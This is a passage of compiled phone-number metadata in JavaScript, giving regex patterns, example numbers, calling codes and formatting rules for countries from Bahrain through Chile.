				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BH: [
				,
				[, , '[136-9]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'(?:1(?:3[1356]|6[0156]|7\\d)\\d|6(?:1[16]\\d|500|6(?:0\\d|3[12]|44|7[7-9]|88)|9[69][69])|7(?:1(?:11|78)|7\\d\\d))\\d{4}',
					,
					,
					,
					'17001234',
				],
				[
					,
					,
					'(?:3(?:[1-79]\\d|8[0-47-9])\\d|6(?:3(?:00|33|6[16])|6(?:3[03-9]|[69]\\d|7[0-6])))\\d{4}',
					,
					,
					,
					'36001234',
				],
				[, , '80\\d{6}', , , , '80123456'],
				[, , '(?:87|9[014578])\\d{6}', , , , '90123456'],
				[, , '84\\d{6}', , , , '84123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BH',
				973,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[13679]|8[047]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BI: [
				,
				[, , '(?:[267]\\d|31)\\d{6}', , , , , , , [8]],
				[, , '(?:22|31)\\d{6}', , , , '22201234'],
				[, , '(?:29|6[1257-9]|7[125-9])\\d{6}', , , , '79561234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BI',
				257,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2367]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BJ: [
				,
				[, , '(?:[25689]\\d|40)\\d{6}', , , , , , , [8]],
				[, , '2(?:02|1[037]|2[45]|3[68])\\d{5}', , , , '20211234'],
				[, , '(?:40|5[1-9]|6\\d|9[013-9])\\d{6}', , , , '90011234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '857[58]\\d{4}', , , , '85751234'],
				'BJ',
				229,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24-689]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '81\\d{6}', , , , '81123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BL: [
				,
				[, , '(?:590|(?:69|80)\\d|976)\\d{6}', , , , , , , [9]],
				[, , '590(?:2[7-9]|5[12]|87)\\d{4}', , , , '590271234'],
				[, , '69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}', , , , '690001234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976[01]\\d{5}', , , , '976012345'],
				'BL',
				590,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BM: [
				,
				[, , '(?:441|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '441(?:[46]\\d\\d|5(?:4\\d|60|89))\\d{4}', , , , '4414123456', , , , [7]],
				[, , '441(?:[2378]\\d|5[0-39])\\d{5}', , , , '4413701234', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'BM',
				1,
				'011',
				'1',
				,
				,
				'1|([2-8]\\d{6})$',
				'441$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'441',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BN: [
				,
				[, , '[2-578]\\d{6}', , , , , , , [7]],
				[, , '22[0-7]\\d{4}|(?:2[013-9]|[34]\\d|5[0-25-9])\\d{5}', , , , '2345678'],
				[, , '(?:22[89]|[78]\\d\\d)\\d{4}', , , , '7123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '5[34]\\d{5}', , , , '5345678'],
				'BN',
				673,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-578]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BO: [
				,
				[, , '(?:[2-467]\\d\\d|8001)\\d{5}', , , , , , , [8, 9], [7]],
				[
					,
					,
					'(?:2(?:2\\d\\d|5(?:11|[258]\\d|9[67])|6(?:12|2\\d|9[34])|8(?:2[34]|39|62))|3(?:3\\d\\d|4(?:6\\d|8[24])|8(?:25|42|5[257]|86|9[25])|9(?:[27]\\d|3[2-4]|4[248]|5[24]|6[2-6]))|4(?:4\\d\\d|6(?:11|[24689]\\d|72)))\\d{4}',
					,
					,
					,
					'22123456',
					,
					,
					[8],
					[7],
				],
				[, , '[67]\\d{7}', , , , '71234567', , , [8]],
				[, , '8001[07]\\d{4}', , , , '800171234', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BO',
				591,
				'00(?:1\\d)?',
				'0',
				,
				,
				'0(1\\d)?',
				,
				,
				,
				[
					[, '(\\d)(\\d{7})', '$1 $2', ['[23]|4[46]'], , '0$CC $1'],
					[, '(\\d{8})', '$1', ['[67]'], , '0$CC $1'],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1 $2 $3', ['8'], , '0$CC $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '8001[07]\\d{4}', , , , , , , [9]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BQ: [
				,
				[, , '(?:[34]1|7\\d)\\d{5}', , , , , , , [7]],
				[, , '(?:318[023]|41(?:6[023]|70)|7(?:1[578]|2[05]|50)\\d)\\d{3}', , , , '7151234'],
				[
					,
					,
					'(?:31(?:8[14-8]|9[14578])|416[14-9]|7(?:0[01]|7[07]|8\\d|9[056])\\d)\\d{3}',
					,
					,
					,
					'3181234',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BQ',
				599,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'[347]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BR: [
				,
				[
					,
					,
					'(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-46-9]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}',
					,
					,
					,
					,
					,
					,
					[8, 9, 10, 11],
				],
				[
					,
					,
					'(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-5]\\d{7}',
					,
					,
					,
					'1123456789',
					,
					,
					[10],
					[8],
				],
				[
					,
					,
					'(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])(?:7|9\\d)\\d{7}',
					,
					,
					,
					'11961234567',
					,
					,
					[10, 11],
					[8, 9],
				],
				[, , '800\\d{6,7}', , , , '800123456', , , [9, 10]],
				[, , '300\\d{6}|[59]00\\d{6,7}', , , , '300123456', , , [9, 10]],
				[
					,
					,
					'(?:30[03]\\d{3}|4(?:0(?:0\\d|20)|370))\\d{4}|300\\d{5}',
					,
					,
					,
					'40041234',
					,
					,
					[8, 10],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BR',
				55,
				'00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)',
				'0',
				,
				,
				'(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?',
				'$2',
				,
				,
				[
					[
						,
						'(\\d{3,6})',
						'$1',
						['1(?:1[25-8]|2[357-9]|3[02-68]|4[12568]|5|6[0-8]|8[015]|9[0-47-9])|321|610'],
					],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['300|4(?:0[02]|37)', '4(?:02|37)0|[34]00']],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[2-57]', '[2357]|4(?:[0-24-9]|3(?:[0-689]|7[1-9]))']],
					[, '(\\d{3})(\\d{2,3})(\\d{4})', '$1 $2 $3', ['(?:[358]|90)0'], '0$1'],
					[, '(\\d{5})(\\d{4})', '$1-$2', ['9']],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2-$3',
						['(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]'],
						'($1)',
						'0 $CC ($1)',
					],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1 $2-$3', ['[16][1-9]|[2-57-9]'], '($1)', '0 $CC ($1)'],
				],
				[
					[, '(\\d{4})(\\d{4})', '$1-$2', ['300|4(?:0[02]|37)', '4(?:02|37)0|[34]00']],
					[, '(\\d{3})(\\d{2,3})(\\d{4})', '$1 $2 $3', ['(?:[358]|90)0'], '0$1'],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2-$3',
						['(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]'],
						'($1)',
						'0 $CC ($1)',
					],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1 $2-$3', ['[16][1-9]|[2-57-9]'], '($1)', '0 $CC ($1)'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '30(?:0\\d{5,7}|3\\d{7})|40(?:0\\d|20)\\d{4}|800\\d{6,7}', , , , , , , [8, 9, 10]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BS: [
				,
				[, , '(?:242|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'242(?:3(?:02|[236][1-9]|4[0-24-9]|5[0-68]|7[347]|8[0-4]|9[2-467])|461|502|6(?:0[1-4]|12|2[013]|[45]0|7[67]|8[78]|9[89])|7(?:02|88))\\d{4}',
					,
					,
					,
					'2423456789',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'242(?:3(?:5[79]|7[56]|95)|4(?:[23][1-9]|4[1-35-9]|5[1-8]|6[2-8]|7\\d|81)|5(?:2[45]|3[35]|44|5[1-46-9]|65|77)|6[34]6|7(?:27|38)|8(?:0[1-9]|1[02-9]|2\\d|[89]9))\\d{4}',
					,
					,
					,
					'2423591234',
					,
					,
					,
					[7],
				],
				[, , '242300\\d{4}|8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456', , , , [7]],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'BS',
				1,
				'011',
				'1',
				,
				,
				'1|([3-8]\\d{6})$',
				'242$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'242',
				[, , , , , , , , , [-1]],
				[, , '242225\\d{4}', , , , '2422250123'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BT: [
				,
				[, , '[17]\\d{7}|[2-8]\\d{6}', , , , , , , [7, 8], [6]],
				[
					,
					,
					'(?:2[3-6]|[34][5-7]|5[236]|6[2-46]|7[246]|8[2-4])\\d{5}',
					,
					,
					,
					'2345678',
					,
					,
					[7],
					[6],
				],
				[, , '(?:1[67]|77)\\d{6}', , , , '17123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BT',
				975,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['[2-7]']],
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-68]|7[246]']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['1[67]|7']],
				],
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-68]|7[246]']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['1[67]|7']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BW: [
				,
				[, , '(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}', , , , , , , [7, 8, 10]],
				[
					,
					,
					'(?:2(?:4[0-48]|6[0-24]|9[0578])|3(?:1[0-35-9]|55|[69]\\d|7[013])|4(?:6[03]|7[1267]|9[0-5])|5(?:3[03489]|4[0489]|7[1-47]|88|9[0-49])|6(?:2[1-35]|5[149]|8[067]))\\d{4}',
					,
					,
					,
					'2401234',
					,
					,
					[7],
				],
				[, , '(?:321|7(?:[1-7]\\d|8[01]))\\d{5}', , , , '71123456', , , [8]],
				[, , '(?:0800|800\\d)\\d{6}', , , , '0800012345', , , [10]],
				[, , '90\\d{5}', , , , '9012345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '79(?:1(?:[01]\\d|2[0-7])|2[0-7]\\d)\\d{3}', , , , '79101234', , , [8]],
				'BW',
				267,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['90']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[24-6]|3[15-79]']],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[37]']],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['0']],
					[, '(\\d{3})(\\d{4})(\\d{3})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BY: [
				,
				[
					,
					,
					'(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11],
					[5],
				],
				[
					,
					,
					'(?:1(?:5(?:1[1-5]|[24]\\d|6[2-4]|9[1-7])|6(?:[235]\\d|4[1-7])|7\\d\\d)|2(?:1(?:[246]\\d|3[0-35-9]|5[1-9])|2(?:[235]\\d|4[0-8])|3(?:[26]\\d|3[02-79]|4[024-7]|5[03-7])))\\d{5}',
					,
					,
					,
					'152450911',
					,
					,
					[9],
					[5, 6, 7],
				],
				[, , '(?:2(?:5[5-79]|9[1-9])|(?:33|44)\\d)\\d{6}', , , , '294911911', , , [9]],
				[, , '800\\d{3,7}|8(?:0[13]|20\\d)\\d{7}', , , , '8011234567'],
				[, , '(?:810|902)\\d{7}', , , , '9021234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '249\\d{6}', , , , '249123456', , , [9]],
				'BY',
				375,
				'810',
				'8',
				,
				,
				'0|80?',
				,
				'8~10',
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['800'], '8 $1'],
					[, '(\\d{3})(\\d{2})(\\d{2,4})', '$1 $2 $3', ['800'], '8 $1'],
					[
						,
						'(\\d{4})(\\d{2})(\\d{3})',
						'$1 $2-$3',
						[
							'1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])',
							'1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])',
						],
						'8 0$1',
					],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2-$3-$4',
						['1(?:[56]|7[467])|2[1-3]'],
						'8 0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2-$3-$4', ['[1-4]'], '8 0$1'],
					[, '(\\d{3})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['[89]'], '8 $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '800\\d{3,7}|(?:8(?:0[13]|10|20\\d)|902)\\d{7}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BZ: [
				,
				[, , '(?:0800\\d|[2-8])\\d{6}', , , , , , , [7, 11]],
				[
					,
					,
					'(?:2(?:[02]\\d|36|[68]0)|[3-58](?:[02]\\d|[68]0)|7(?:[02]\\d|32|[68]0))\\d{4}',
					,
					,
					,
					'2221234',
					,
					,
					[7],
				],
				[, , '6[0-35-7]\\d{5}', , , , '6221234', , , [7]],
				[, , '0800\\d{7}', , , , '08001234123', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BZ',
				501,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-8]']],
					[, '(\\d)(\\d{3})(\\d{4})(\\d{3})', '$1-$2-$3-$4', ['0']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CA: [
				,
				[, , '(?:[2-8]\\d|90)\\d{8}|3\\d{6}', , , , , , , [7, 10]],
				[
					,
					,
					'(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|6[578])|4(?:03|1[68]|3[178]|50|68|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|13|39|47|72)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}',
					,
					,
					,
					'5062345678',
					,
					,
					[10],
					[7],
				],
				[
					,
					,
					'(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|6[578])|4(?:03|1[68]|3[178]|50|68|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|13|39|47|72)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}',
					,
					,
					,
					'5062345678',
					,
					,
					[10],
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456', , , [10]],
				[, , '900[2-9]\\d{6}', , , , '9002123456', , , [10]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:00|2[125-7]|33|44|66|77|88)|622)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
					,
					,
					[10],
				],
				[, , '600[2-9]\\d{6}', , , , '6002012345', , , [10]],
				'CA',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '310\\d{4}', , , , '3101234', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CC: [
				,
				[
					,
					,
					'1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}',
					,
					,
					,
					'891621234',
					,
					,
					[9],
					[8],
				],
				[
					,
					,
					'4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}',
					,
					,
					,
					'412345678',
					,
					,
					[9],
				],
				[, , '180(?:0\\d{3}|2)\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '190[0-26]\\d{6}', , , , '1900123456', , , [10]],
				[
					,
					,
					'13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}',
					,
					,
					,
					'1300123456',
					,
					,
					[6, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , '14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}', , , , '147101234', , , [9]],
				'CC',
				61,
				'001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011',
				'0',
				,
				,
				'0|([59]\\d{7})$',
				'8$1',
				'0011',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CD: [
				,
				[, , '[189]\\d{8}|[1-68]\\d{6}', , , , , , , [7, 9]],
				[, , '12\\d{7}|[1-6]\\d{6}', , , , '1234567'],
				[, , '88\\d{5}|(?:8[0-59]|9[017-9])\\d{7}', , , , '991234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CD',
				243,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3', ['88'], '0$1'],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['[1-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[89]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CF: [
				,
				[, , '(?:[27]\\d{3}|8776)\\d{4}', , , , , , , [8]],
				[, , '2[12]\\d{6}', , , , '21612345'],
				[, , '7[02457]\\d{6}', , , , '70012345'],
				[, , , , , , , , , [-1]],
				[, , '8776\\d{4}', , , , '87761234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CF',
				236,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[278]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CG: [
				,
				[, , '222\\d{6}|(?:0\\d|80)\\d{7}', , , , , , , [9]],
				[, , '222[1-589]\\d{5}', , , , '222123456'],
				[
					,
					,
					'026(?:1[0-5]|6[6-9])\\d{4}|0(?:[14-6]\\d\\d|2(?:40|5[5-8]|6[07-9]))\\d{5}',
					,
					,
					,
					'061234567',
				],
				[, , , , , , , , , [-1]],
				[, , '80(?:0\\d\\d|120)\\d{4}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CG',
				242,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['8']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[02]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CH: [
				,
				[, , '8\\d{11}|[2-9]\\d{8}', , , , , , , [9, 12]],
				[, , '(?:2[12467]|3[1-4]|4[134]|5[256]|6[12]|[7-9]1)\\d{7}', , , , '212345678', , , [9]],
				[, , '7[35-9]\\d{7}', , , , '781234567', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '90[016]\\d{6}', , , , '900123456', , , [9]],
				[, , '84[0248]\\d{6}', , , , '840123456', , , [9]],
				[, , '878\\d{6}', , , , '878123456', , , [9]],
				[, , , , , , , , , [-1]],
				'CH',
				41,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8[047]|90'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-79]|81'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['8'], '0$1'],
				],
				,
				[, , '74[0248]\\d{6}', , , , '740123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '5[18]\\d{7}', , , , '581234567', , , [9]],
				,
				,
				[, , '860\\d{9}', , , , '860123456789', , , [12]],
			],
			CI: [
				,
				[, , '[02]\\d{9}', , , , , , , [10]],
				[
					,
					,
					'2(?:[15]\\d{3}|7(?:2(?:0[23]|1[2357]|[23][45]|4[3-5])|3(?:06|1[69]|[2-6]7)))\\d{5}',
					,
					,
					,
					'2123456789',
				],
				[, , '0704[0-7]\\d{5}|0(?:[15]\\d\\d|7(?:0[0-37-9]|[4-9][7-9]))\\d{6}', , , , '0123456789'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CI',
				225,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d)(\\d{5})', '$1 $2 $3 $4', ['2']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3 $4', ['0']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CK: [
				,
				[, , '[2-578]\\d{4}', , , , , , , [5]],
				[, , '(?:2\\d|3[13-7]|4[1-5])\\d{3}', , , , '21234'],
				[, , '[578]\\d{4}', , , , '71234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CK',
				682,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{3})', '$1 $2', ['[2-578]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CL: [
				,
				[, , '12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}', , , , , , , [9, 10, 11]],
				[
					,
					,
					'2(?:1982[0-6]|3314[05-9])\\d{3}|(?:2(?:1(?:160|962)|3(?:2\\d\\d|3(?:[0346]\\d|1[0-35-9]|2[1-9]|5[0-24-9]|7[0-3])|600)|646[59])|80[1-9]\\d\\d|9(?:3(?:[0-57-9]\\d\\d|6(?:0[02-9]|[1-9]\\d))|6(?:[0-8]\\d\\d|9(?:[02-79]\\d|1[05-9]))|7[1-9]\\d\\d|9(?:[03-9]\\d\\d|1(?:[0235-9]\\d|4[0-24-9])|2(?:[0-79]\\d|8[0-46-9]))))\\d{4}|(?:22|3[2-5]|[47][1-35]|5[1-3578]|6[13-57]|8[1-9]|9[2458])\\d{7}',
					,
					,
					,
					'221234567',
					,
					,
					[9],
				],
				[
					,
					,
